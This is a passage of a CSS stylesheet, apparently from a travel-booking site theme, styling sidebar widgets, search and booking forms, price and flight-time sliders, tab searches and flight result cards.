  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.sidebar .contact-us-widget .info-list > div span,
.sidebar .contact-us-widget .info-list > div .link {
  color: #555e69;
} 
.contact-us-widget .info-list > div .link {
  display: inline;
}
.contact-us-widget .info-list > div .link:hover span {
  color: #ffdd00;
}
.form-email .text {
  margin-bottom: 15px;
  line-height: 20px;
}
.form-email .form-email-widget {
  height: 33px;
  background-color: #f5f5f5;
  border-radius: 0;
  border: none;
  box-shadow: none;
  font-size: 13px;
}
.form-email .form-email-widget:active,
.form-email .form-email-widget:focus {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.form-email .btn-email {
  background-color: #ffdd00;
  color: #121212;
  line-height: 33px;
  text-align: center;
  padding: 0 14px;
  width: 39px;
  font-size: 14px;
  border: none;
  border-radius: 0 !important;
}
.booking-widget {
  text-align: center !important;
}
.booking-widget ul {
  margin-bottom: 0;
  text-align: left;
  margin-left: 45px;
}
.booking-widget ul li {
  border: none;
  width: 100%;
  padding: 0;
}
.booking-widget ul li .link {
  display: block;
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px 20px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.booking-widget ul li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  color: #ffdd00;
  left: 0;
  font-size: 7px;
}
.booking-widget ul li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  color: #ffdd00;
  left: 0;
  font-size: 7px;
}
.booking-widget ul li:hover .link {
  color: #ffdd00;
}
.booking-widget ul li:hover .link:before {
  content: '\f10c';
}
.booking-widget ul li:last-child .link {
  padding-bottom: 0;
}
.explore-widget ul,
.top-deals-widget ul {
  margin-bottom: 0;
}
.explore-widget ul li,
.top-deals-widget ul li {
  border: none;
  width: 100%;
  padding: 0;
}
.explore-widget ul li .link,
.top-deals-widget ul li .link {
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px;
  display: block;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.explore-widget ul li:hover .link,
.top-deals-widget ul li:hover .link {
  color: #ffdd00;
}
.explore-widget ul li:last-child .link,
.top-deals-widget ul li:last-child .link {
  padding-bottom: 0;
}
/*----------  gallery images   ---------*/
.destination-widget ul,
.gallery-widget ul,
.recent-post-list {
  margin: 0;
  display: inline-block;
  width: calc(100% + 10px);
  width: -webkit-calc(100% + 10px);
  width: -moz-calc(100% + 10px);
}
.destination-widget ul li,
.gallery-widget ul li,
.recent-post-list li {
  padding: 0 10px 5px 0;
  float: left;
}
.destination-widget ul .thumb,
.gallery-widget ul .thumb,
.recent-post-list .thumb {
  padding: 0;
  display: inline-block;
  position: relative;
  width: 100%;
}
.destination-widget ul .thumb:after,
.gallery-widget ul .thumb:after,
.recent-post-list .thumb:after {
  position: absolute;
  content: '';
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.destination-widget ul .thumb img,
.gallery-widget ul .thumb img,
.recent-post-list .thumb img {
  width: 100%;
}
.destination-widget ul .thumb:hover:after,
.gallery-widget ul .thumb:hover:after,
.recent-post-list .thumb:hover:after {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.destination-widget ul li {
  width: 33.3333%;
}
.destination-widget ul li:nth-last-child(-n + 3) {
  padding-bottom: 0;
}
.gallery-widget ul li {
  width: 25%;
}
.slz-shortcode .gallery-widget ul li:nth-last-child(-n + 4) {
  padding-bottom: 5px;
}
.recent-post-list {
  padding: 0;
  margin: 0;
  width: 100%;
}
.recent-post-list .single-widget-item {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #f5f5f5;
}
.recent-post-list .single-widget-item a.link {
  display: block;
}
.recent-post-list .single-widget-item:first-child {
  border-top: none;
  padding-top: 0;
}
.recent-post-list .single-widget-item:last-child {
  padding-bottom: 0;
}
/*----------   Find     ---------*/
.find-widget {
  background-color: #ffdd00;
  padding: 40px 30px;
  text-align: center;
  color: #545454;
}
.find-widget .title-widgets {
  font-size: 1.43rem;
  text-transform: uppercase;
  color: #3c3c3c;
  font-weight: bold;
  margin: 0 0 30px;
  background-color: transparent;
  border-bottom: none;
}
.find-widget .text-input {
  position: relative;
}
.find-widget .text-input:after {
  content: '';
  display: table;
  clear: both;
}
.find-widget .submit-btn-wrapper {
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  width: 170px;
  height: 38px;
  line-height: 38px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  background-color: #3c3c3c;
  margin-bottom: 0;
  cursor: pointer;
}
.find-widget .submit-btn-wrapper .submit-btn {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  border: none;
  padding: 0;
  margin-left: 2px;
  margin-right: 10px;
  background-color: #505050;
  color: #ffdd00;
  font-size: 14px;
}
.find-widget .submit-btn-wrapper .text {
  color: #ffdd00;
  font-size: .93rem;
}
.find-widget .text-input > .text-box-wrapper:first-child {
  margin-top: 0;
}
.find-widget .input-daterange {
  float: left;
}
.find-widget .text-box-wrapper {
  text-align: left;
  margin-top: 20px;
  float: left;
  vertical-align: bottom;
}
.find-widget .text-box-wrapper > .text-box-wrapper {
  margin-top: 0;
}
.find-widget .text-box-wrapper .input-group {
  width: 100%;
  min-height: 35px;
  background-color: #fff;
  display: block;
  position: relative;
}
.find-widget .text-box-wrapper .tb-label {
  font-weight: normal;
}
.find-widget .text-box-wrapper .tb-input {
  padding: 0 1em;
  height: 35px;
  line-height: 35px;
  background-color: #fff;
  position: relative;
  z-index: 1;
  width: 100%;
  border-radius: 0;
  border: none;
  text-align: left;
}
.find-widget .text-box-wrapper .tb-input.count {
  text-align: center;
}
.find-widget .text-box-wrapper.half {
  display: inline-block;
  width: calc((100% - 8px) / 2);
  width: -webkit-calc((100% - 8px) / 2);
  width: -moz-calc((100% - 8px) / 2);
}
.find-widget .text-box-wrapper.half.left {
  margin-right: 4px;
}
.find-widget .text-box-wrapper.half.right {
  margin-left: 4px;
}
.find-widget .text-box-wrapper .tb-icon {
  background-color: transparent;
  border: none;
  color: #bebebe;
  height: 35px;
  line-height: 35px;
  position: absolute;
  padding: 0;
  width: 14px;
  top: 0;
  right: 14px;
}
.find-widget .text-box-wrapper .input-group-btn {
  border: none;
  background-color: #fff;
  width: 40px;
  height: 35px;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 10;
  font-size: 14px;
}
.find-widget .text-box-wrapper .input-group-btn.btn-minus {
  left: 0;
}
.find-widget .text-box-wrapper .input-group-btn.btn-plus {
  right: 0;
}
.find-widget .ffw-radio-selection {
  text-align: justify;
  line-height: 0;
  margin: 0 auto;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
  height: 1em;
  line-height: 1em;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn {
  display: none;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn ~ .ffw-radio-label:before {
  font-family: FontAwesome;
  content: '\f10c';
  margin-right: 6px;
  overflow: visible;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn:checked ~ .ffw-radio-label:before {
  font-family: FontAwesome;
  content: '\f192';
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-label {
  position: relative;
  z-index: 1;
  margin-bottom: 0;
  font-weight: normal;
}
.find-widget .select-wrapper {
  position: relative;
  background-color: #fff;
}
.find-widget .select-wrapper i.fa {
  color: #bebebe;
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.find-widget .sbHolder {
  border: none;
  height: 35px;
  line-height: 35px;
}
.find-widget .sbHolder .sbOptions {
  left: 0;
  right: 0;
  border: none;
}
.find-widget .sbHolder .sbDisabled,
.find-widget .sbHolder .sbSelector,
.find-widget .sbHolder a {
  padding: 0;
  height: 35px;
  line-height: 35px;
}
.find-widget .sbHolder .sbDisabled {
  border-bottom: none;
}
.find-widget .select-wrapper .sbHolder .sbToggle {
  background-position: 0 -42px;
}
.find-widget .form-control {
  position: relative;
  background-color: transparent;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 35px;
}
.tab-search-long .text-box-wrapper {
  display: inline-block;
  width: 100%;
  margin-top: 0;
}
.tab-search-long .input-daterange {
  display: inline-block;
  vertical-align: bottom;
}
.tab-search-long .ffw-radio-selection {
  width: 350px;
}
.tab-search-long .place {
  width: calc((100% - 54px) * 32 / 100);
  width: -webkit-calc((100% - 54px) * 32 / 100);
  width: -moz-calc((100% - 54px) * 32 / 100);
  margin-right: 8px;
}
.tab-search-long .input-daterange {
  width: calc((100% - 54px) * 36 / 100);
  width: -webkit-calc((100% - 54px) * 36 / 100);
  width: -moz-calc((100% - 54px) * 36 / 100);
  margin-right: 8px;
}
.tab-search-long.slz-shortcode .find-cruises-widget .input-daterange {
  width: calc((100% - 54px) * 24 / 100);
  width: -webkit-calc((100% - 54px) * 24 / 100);
  width: -moz-calc((100% - 54px) * 24 / 100);
}
.tab-search-long.slz-shortcode .find-tours-widget .input-daterange {
  width: calc((100% - 54px) * 24 / 100);
  width: -webkit-calc((100% - 54px) * 24 / 100);
  width: -moz-calc((100% - 54px) * 24 / 100);
}
.tab-search-long .input-daterange .half {
  width: calc((100% - 8px) / 2);
  width: -webkit-calc((100% - 8px) / 2);
  width: -moz-calc((100% - 8px) / 2);
}
.tab-search-long .input-daterange .half:first-child {
  margin-right: 8px;
}
.tab-search-long .count {
  width: calc((100% - 54px) * 8 / 100);
  width: -webkit-calc((100% - 54px) * 8 / 100);
  width: -moz-calc((100% - 54px) * 8 / 100);
}
.tab-search-long .adult-count {
  margin-right: 8px;
}
.tab-search-long button[type="submit"] {
  position: absolute;
  width: calc((100% - 54px) * 16 / 100);
  width: -webkit-calc((100% - 54px) * 16 / 100);
  width: -moz-calc((100% - 54px) * 16 / 100);
  padding: 0 0 0 25px;
  vertical-align: bottom;
  right: 0;
  bottom: 0;
}
 .tab-search-long .find-widget .place .select2,
.tab-search-condensed .find-widget .place .select2 {
  width: 100% !important;
} 
.tab-search-long .find-widget .place .select2 .select2-selection,
.tab-search-condensed .find-widget .place .select2 .select2-selection,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection {
  border: none;
  height: 35px;
}
.tab-search-long .find-widget .place .select2 .select2-selection .select2-selection__rendered,
.tab-search-condensed .find-widget .place .select2 .select2-selection .select2-selection__rendered,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection .select2-selection__rendered {
  line-height: 35px;
}
.tab-search-long .find-widget .place .select2 .select2-selection .select2-selection__arrow,
.tab-search-condensed .find-widget .place .select2 .select2-selection .select2-selection__arrow,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection .select2-selection__arrow {
  height: 32px;
}
.tab-search-long .find-cruises-widget .count,
.tab-search-long .find-tours-widget .count,
.tab-search-long .find-transfer-widget .count {
  width: calc((100% - 54px) * 8 / 100);
  width: -webkit-calc((100% - 54px) * 8 / 100);
  width: -moz-calc((100% - 54px) * 8 / 100);
}
.tab-search-long .find-cruises-widget button[type="submit"],
.tab-search-long .find-tours-widget button[type="submit"],
.tab-search-long .find-transfer-widget button[type="submit"] {
  width: calc((100% - 54px) * 16 / 100);
  width: -webkit-calc((100% - 54px) * 16 / 100);
  width: -moz-calc((100% - 54px) * 16 / 100);
  padding: 0 0 0 25px;
}
.tab-search-long .find-cruises-widget .place,
.tab-search-long .find-cruises-widget .time-count,
.tab-search-long .find-tours-widget .date,
.tab-search-long .find-tours-widget .place,
.tab-search-long .find-transfer-widget .date,
.tab-search-long .find-transfer-widget .place {
  width: calc((100% - 54px) * 34 / 100);
  width: -webkit-calc((100% - 54px) * 34 / 100);
  width: -moz-calc((100% - 54px) * 34 / 100);
  margin-right: 8px;
}
.tab-search-long.slz-shortcode .find-tours-widget .place {
  width: calc((100% - 54px) * 30 / 100);
  width: -webkit-calc((100% - 54px) * 30 / 100);
  width: -moz-calc((100% - 54px) * 30 / 100);
}
.tab-search-long .find-car-widget .input-daterange,
.tab-search-long .find-car-widget .place {
  width: calc((100% - 46px) * 42/ 100);
  width: -webkit-calc((100% - 46px) * 42 / 100);
  width: -moz-calc((100% - 46px) * 42 / 100);
  margin-right: 8px;
}
.tab-search-long .find-car-widget .car-count {
  width: calc((100% - 46px) * 8 / 100);
  width: -webkit-calc((100% - 46px) * 8 / 100);
  width: -moz-calc((100% - 46px) * 8 / 100);
}
.tab-search-long.slz-shortcode .find-cruises-widget .place {
  width: calc((100% - 54px) * 30 / 100);
  width: -webkit-calc((100% - 54px) * 30 / 100);
  width: -moz-calc((100% - 54px) * 30 / 100);
}
.tab-search-default .find-widget {
  padding: 40px 0;
}
.tab-search-transparent .find-widget {
  padding: 50px 70px;
  background-color: rgba(255, 255, 255, 0.5);
}
.tab-search.tab-search-condensed {
  position: relative;
  z-index: 1;
  background-color: transparent;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn{
  color: #3c3c3c;
}
.tab-search-condensed {
  position: relative;
  z-index: 1;
  background-color: #ffdd00;
}
.tab-search-condensed .find-widget {
  padding: 40px 70px;
}
.tab-search-condensed .ffw-radio-selection {
  width: 85%;
}
.tab-search-condensed .text-box-wrapper.half.to {
  margin-top: 0;
}
.tab-search-condensed .input-daterange {
  width: 100%;
}
.tab-search-condensed .text-box-wrapper .tb-icon {
  right: auto;
  left: 14px;
}
.tab-search-condensed .text-box-wrapper .tb-input {
  padding-left: 40px;
}
.tab-search-condensed .text-box-wrapper .tb-input.count {
  padding: 0 1em;
}
.tab-search-condensed .select-wrapper i.fa {
  left: 12px;
}
.tab-search-condensed .text-input > .text-box-wrapper:first-child,
.tab-search-condensed .find-cruises-widget .text-input .text-box-wrapper,
.tab-search-condensed .find-tours-widget .text-input .text-box-wrapper {
  width: 100%;
}
/*----------    Flight Time    ---------*/
.flight-time-widget .flight-time-visual-widget .direction {
  color: #585858;
}
.flight-time-widget .flight-time-visual-widget .destination {
  color: #3c3c3c;
}
.flight-time-widget .flight-time-visual-widget .visual {
  position: relative;
  color: #6e747c;
  margin-top: 40px;
  padding: 0 20px;
  height: 16px;
}
.flight-time-widget .flight-time-visual-widget .visual:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 8px;
  background-color: #3c3c3c;
}
.flight-time-widget .flight-time-visual-widget .visual .bar {
  position: relative;
  height: 16px;
  cursor: pointer;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart {
  line-height: 100%;
  white-space: nowrap;
  text-align: center;
  color: #585858;
  height: 100%;
  bottom: 0;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive.indicator,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart.indicator {
  position: absolute;
  background-color: #ffdd00;
  display: inline-block;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive time,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart time {
  position: absolute;
  top: -20px;
  transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  cursor: auto;
}
.flight-time-widget .flight-time-visual-widget:first-child {
  margin-top: 0;
}
.label-route-widget {
  color: #6e747c;
  font-weight: 300;
}
.label-route-widget .city {
  color: #6e747c;
  font-weight: 400;
}
.label-route-widget .fa-long-arrow-right {
  margin: 0 10px;
}
.label-time-widget {
  color: #737a83;
  font-size: 14px;
  text-align: right;
}
.label-time-widget .arrival,
.label-time-widget .departure {
  color: #3e454d;
}
/*----------      Price      ---------*/
.price-widget .price-wrapper {
  position: relative;
}
.price-widget .leftLabel,
.price-widget .rightLabel {
  position: absolute;
  top: 20px;
}
.price-widget .leftLabel {
  left: 0;
}
.price-widget .rightLabel {
  right: 0;
}
.price-widget .nstSlider {
  position: relative;
  width: 100%;
  color: #6e747c;
  margin-top: 40px;
  padding: 0 10px;
  height: 16px;
  background-color: transparent;
}
.price-widget .nstSlider:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 8px;
  background-color: #3c3c3c;
}
.price-widget .nstSlider .leftGrip,
.price-widget .nstSlider .rightGrip {
  line-height: 100%;
  white-space: nowrap;
  text-align: center;
  color: #585858;
  height: 100%;
  bottom: 0;
}
.price-widget .nstSlider .leftGrip.indicator,
.price-widget .nstSlider .rightGrip.indicator {
  position: absolute;
  background-color: #ffdd00;
  display: inline-block;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.price-widget .nstSlider .leftGrip .number,
.price-widget .nstSlider .rightGrip .number {
  position: absolute;
  left: 10px;
  top: -20px;
  transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  cursor: auto;
}
/*------------    Search    -----------*/
.search-widget .search-wrapper {
  width: 100%;
  border: 1px solid #e6e6e6;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.search-widget .search-wrapper .search-input {
  width: inherit;
  height: 40px;
  border: none;
  box-shadow: none;
  background-color: transparent;
  padding-left: 18px;
  padding-right: 0;
  color: #adadad;
  font-family: Helvetica, Arial, sans-serif;
}
.search-widget .search-wrapper .search-input::-webkit-input-placeholder {
  color: #555e69;
}
.search-widget .search-wrapper .search-input:-moz-placeholder,
.search-widget .search-wrapper .search-input::-moz-placeholder {
  color: #d8d8d8;
}
.search-widget .search-wrapper .search-input:-ms-placeholder {
  color: #d8d8d8;
}
.search-widget .search-wrapper .submit-btn {
  color: #adadad;
  background-color: transparent;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  height: 40px;
  width: 40px;
  border: none;
  padding: 0;
  margin-right: 6px;
}
.search-widget .search-wrapper .submit-btn:active {
  box-shadow: none;
}
/*------------    check box    -----------*/
.radio-selection {
  margin-top: 30px;
}
.radio-selection:first-child {
  margin-top: 0;
}
.radio-selection label.group {
  margin-bottom: 0;
  font-weight: normal;
  color: #585858;
}
.radio-selection .radio-btn-wrapper {
  margin-top: 15px;
  position: relative;
}
.radio-selection .radio-btn-wrapper .radio-btn {
  display: none;
}
.radio-selection .radio-btn-wrapper .radio-btn:checked ~ label.radio-label:before {
  content: '\f00c';
}
.radio-selection .radio-btn-wrapper .radio-label {
  color: #6e747c;
  position: relative;
  font-weight: normal;
  padding-left: 34px;
  margin-bottom: 0;
  width: 100%;
  cursor: pointer;
}
.radio-selection .radio-btn-wrapper .radio-label:before {
  content: '';
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  left: 0;
  height: 16px;
  line-height: 16px;
  font-size: 1rem;
  width: 16px;
  color: #6e747c;
  font-family: FontAwesome;
  font-weight: normal;
  display: inline-block;
  border: 1px solid #d3d3d3;
  text-indent: 0;
}
.radio-selection .radio-btn-wrapper .count {
  float: none;
  position: absolute;
  right: 0;
  top: 0;
  color: #6e747c;
}
.radio-selection .radio-btn-wrapper:first-child {
  margin-top: 0;
}
.radio-selection .radio-btn-wrapper:after {
  content: '';
  display: table;
  clear: both;
}
/*---------- Tab search  ---------- */
.tab-search .nav-tabs {
  display: flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: -moz-flex;
  border: none;
}
.tab-search .tab-btn-wrapper {
  width: calc((100% - 5px) / 6);
  width: -webkit-calc((100% - 5px) / 6);
  width: -moz-calc((100% - 5px) / 6);
  margin-right: 1px;
  margin-bottom: 0;
}
.tab-search .tab-btn-wrapper .tab-btn {
  display: block;
  margin-right: 0;
  text-align: center;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border: none;
  text-transform: uppercase;
  padding: 0;
  height: 50px;
  line-height: 50px;
  color: #505050;
  font-weight: 500;
  font-size: .86rem;
}
.tab-search .tab-btn-wrapper .tab-btn:active,
.tab-search .tab-btn-wrapper .tab-btn:focus,
.tab-search .tab-btn-wrapper .tab-btn:hover {
  border: none;
  background-color: #ffdd00;
}
.tab-search .tab-btn-wrapper .tab-btn:active i,
.tab-search .tab-btn-wrapper .tab-btn:focus i,
.tab-search .tab-btn-wrapper .tab-btn:hover i {
  color: #3c3c3c;
}
.tab-search .tab-btn-wrapper .tab-btn i {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  vertical-align: middle;
  font-size: 1.79rem;
  margin-right: 10px;
}
.tab-search .tab-btn-wrapper.active .tab-btn {
  background-color: #ffdd00;
  color: #555;
}
.tab-search .tab-btn-wrapper.active .tab-btn i {
  color: #3c3c3c;
}
.tab-search .tab-btn-wrapper:first-child .tab-btn {
  border-radius: 15px 0 0 0;
  -webkit-border-radius: 15px 0 0 0;
  -moz-border-radius: 15px 0 0 0;
}
.tab-search .tab-btn-wrapper:last-child {
  margin-right: 0;
}
.tab-search .tab-btn-wrapper:last-child .tab-btn {
  border-radius: 0 15px 0 0;
  -webkit-border-radius: 0 15px 0 0;
  -moz-border-radius: 0 15px 0 0;
}
.tab-search-transparent {
  margin-bottom: 100px;
}
.tab-search-transparent .tab-btn-wrapper .tab-btn {
  background-color: rgba(12, 12, 12, 0.05);
}
.tab-search-transparent .tab-btn-wrapper .tab-btn i {
  color: #fff;
}
.tab-search-default .tab-btn-wrapper .tab-btn {
  background-color: #222222;
  color: #fff;
}
.tab-search-default .tab-btn-wrapper .tab-btn:hover .text {
  color: #555;
}
.tab-search-default .tab-btn-wrapper .tab-btn i {
  color: #ffdd00;
}
.tab-search-default .tab-content-bg {
  background-color: #ffdd00;
  position: relative;
}
.tab-search-long .tab-btn-wrapper span.xs {
  display: none;
}
.tab-search-condensed .nav-tabs {
  width: calc(100% + 1px);
  width: -webkit-calc(100% + 1px);
  width: -moz-calc(100% + 1px);
}
.tab-search-condensed .tab-btn-wrapper {
  width: calc(100% / 6);
  width: -webkit-calc(100% / 6);
  width: -moz-calc(100% / 6);
  margin: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn {
  background-color: #3c3c3c;
  color: #ffdd00;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn:first-child,
.tab-search-condensed .tab-btn-wrapper .tab-btn:last-child {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn i {
  color: #ffdd00;
  margin-right: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn:hover{
  color: #3c3c3c;
}
/*----------  2.3. Flight Date Selection  ---------*/
.fds-widget {
  display: inline-block;
  position: relative;
  z-index: 1;
  color: #4d4d4d;
  background-color: #f7f7f7;
  height: 94px;
  width: 94px;
  margin-left: 12px;
  margin-right: 12px;
  margin-bottom: 20px;
  padding: 21px 0;
  font-weight: 500;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.fds-widget .depart-date {
  display: block;
  font-size: 1rem;
  text-align: center;
  height: 28px;
  line-height: 28px;
}
.fds-widget .depart-date .date {
  font-weight: 300;
}
.fds-widget:hover {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
  color: #4d4d4d;
}
.fds-widget .price-select {
  display: block;
  margin: auto;
  font-size: .86rem;
  width: 70px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
}
.fds-widget .price-select.yellow {
  background-color: #ffdd00;
}
.fds-widget .price-select.pink {
  background-color: #ff4676;
}
.fds-widget .price-select.orange {
  background-color: #ff7256;
}
.fds-widget .price-select.blue {
  background-color: #78eaff;
}
.fds-widget .price-select.green {
  background-color: #9afff0;
}
/*----------  2.7. Single Flight Result  ---------*/
.single-flight-result {
  height: 255px;
  background-color: #fafafa;
  margin-bottom: 30px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.single-flight-result:hover {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
}
.single-flight-result:before {
  display: table;
  content: '';
}
.single-flight-result:after {
  display: table;
  content: '';
  clear: both;
}
.single-flight-result > * {
  height: 100%;
}
.single-flight-result > * > .row {
  height: inherit;
}
.single-flight-result > * > .row > * {
  height: inherit;
}
.single-flight-result .flight-result-wrapper {
  display: table;
  width: 100%;
  height: 100%;
  padding: 40px;
}
.single-flight-result .flight-result-wrapper .airlines-logo {
  display: table-cell;
  width: 28%;
}
.single-flight-result .flight-result-wrapper .info {
  display: table-cell;
  text-align: center;
  vertical-align: top;
  width: 72%;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous,
.single-flight-result .flight-result-wrapper .info .schedule {
  display: block;
  width: 100%;
  text-align: justify;
  line-height: 0;
}
.single-flight-result .flight-result-wrapper .info .arrive,
.single-flight-result .flight-result-wrapper .info .depart,
.single-flight-result .flight-result-wrapper .info .flight-code,
.single-flight-result .flight-result-wrapper .info .flight-time,
.single-flight-result .flight-result-wrapper .info .gate,
.single-flight-result .flight-result-wrapper .info .plane,
.single-flight-result .flight-result-wrapper .info .terminal {
  line-height: 24px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
.single-flight-result .flight-result-wrapper .info .schedule {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive,
.single-flight-result .flight-result-wrapper .info .schedule .depart {
  color: #6e747c;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .city,
.single-flight-result .flight-result-wrapper .info .schedule .depart .city {
  line-height: 1rem;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .airport-code,
.single-flight-result .flight-result-wrapper .info .schedule .depart .airport-code {
  margin: 10px 0;
  font-size: 1.71rem;
  line-height: 1.71rem;
  font-weight: 500;
  text-transform: uppercase;
  color: #4e545c;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .time,
.single-flight-result .flight-result-wrapper .info .schedule .depart .time {
  font-size: 2.14rem;
  line-height: 2.14rem;
  font-weight: 300;
}
.single-flight-result .flight-result-wrapper .info .schedule .arrive .time span,
.single-flight-result .flight-result-wrapper .info .schedule .depart .time span {
  margin-left: 8px;
  font-weight: normal;
  font-size: 1.14rem;
}
.single-flight-result .flight-result-wrapper .info .schedule .flight-time {
  font-size: .93rem;
  line-height: 1.43rem;
  color: #6e747c;
}
.single-flight-result .flight-result-wrapper .info .schedule .flight-time i {
  color: #d2d2d2;
  font-size: 1.43rem;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous {
  padding-top: 20px;
  font-size: .93rem;
  color: #74787e;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous .data {
  color: #4e545c;
  font-weight: 500;
  font-size: 1.43rem;
}
.single-flight-result form.flight-class {
  border-left: 1px solid #e9e9e9;
}
.single-flight-result form.flight-class .class-selection-wrapper {
  text-align: center;
  border-bottom: 1px solid #e9e9e9;
  height: 33.3%;
}
.single-flight-result form.flight-class .class-selection-wrapper:last-child {
  border-bottom: none;
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn {
  display: none;
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn ~ label.radio-box:before {
  font-family: FontAwesome;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 30%;
  color: #bbbbbb;
  content: '\f10c';
}
.single-flight-result form.flight-class .class-selection-wrapper input.radio-btn:checked ~ .radio-box:before {
  color: #6e747c;
  content: '\f192';
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box {
  margin-bottom: 0;
  height: 100%;
  width: 100%;
  display: table;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span {
  display: block;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.class,
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.price {
  padding-right: 30%;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.class {
  color: #6e747c;
  font-weight: normal;
}
.single-flight-result form.flight-class .class-selection-wrapper label.radio-box span.text-wrapper span.price {
  color: #ffdd00;
  font-size: 1.27rem;
  font-weight: 500;
}
.list-single-flight-result .single-flight-result:last-child {
  margin-bottom: 0;
}
